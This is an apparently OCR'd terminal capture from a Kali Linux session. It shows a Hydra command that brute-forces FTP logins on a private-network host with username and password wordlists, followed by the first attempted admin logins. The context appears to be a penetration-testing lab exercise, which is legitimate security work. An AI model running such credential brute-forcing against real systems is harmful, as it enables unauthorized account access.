 (kali_alex㉿kali)-[~]
$ sudo hydra -L /usr/share/wordlists/seclists/Usernames/mssql-usernames-nansh0u-guardicore.txt -P /usr/share/seclists/P
asswords/darkweb2017-top10.txt  192.168.50.100 -t4 ftp -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, o
r for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-28 17:30:05
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to
 prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 144 login tries (l:12/p:12), ~36 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456" - 1 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123456789" - 2 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "111111" - 3 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password" - 4 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "qwerty" - 5 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "abc123" - 6 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "12345678" - 7 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "password1" - 8 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "1234567" - 9 of 144 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "123123" - 10 of 144 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "msfadmin" - 11 of 144 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "admin" - pass "testpass" - 12 of 144 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "bwsa" - pass "123456" - 13 of 144 [child 1] (0/0)
able to hear"